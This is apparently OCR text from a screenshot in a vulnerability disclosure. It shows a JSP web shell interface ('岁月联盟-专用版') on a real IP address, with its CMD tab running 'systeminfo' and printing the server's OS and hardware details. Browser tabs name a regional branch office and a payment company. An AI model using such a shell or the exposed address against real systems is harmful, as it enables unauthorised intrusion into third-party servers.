 http://58.213.50.110:8081/system/
JSP Shell ...
江苏分公司O...
通联支付_百...
WooYun.org...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
hao123_上网从这里开始 看图搜片 关闭
文 件 管 理 CMD 命 令 系 统 属 性 帮 助 岁月联盟-专用版
systeminfo 执行
OS 制造商: Microsoft Corporation
OS 配置: 独立服务器
OS 构件类型: Multiprocessor Free
注册的所有人: Windows 用户
注册的组织:
产品 ID: 92573-082-2500115-76666
初始安装日期: 2014/8/9, 11:46:31
系统启动时间: 2014/8/11, 9:29:18
系统制造商: HP
系统型号: ProLiant DL160 G6
系统类型: X86-based PC
处理器: 安装了 1 个处理器。
[01]: x64 Family 6 Model 44 Stepping 2 GenuineIntel ~2133 Mhz
BIOS 版本: HP O33, 2011/2/17
Windows 目录: C:\Windows
系统目录: C:\Windows\system32
一口老血吐死我了
启动设备: \Device\HarddiskVolume1
系统区域设置: zh-cn;中文(中国)
输入法区域设置: 暂缺
www.SYUE.com ,All Rights Reserved.
Any question, please email me admin@syue.com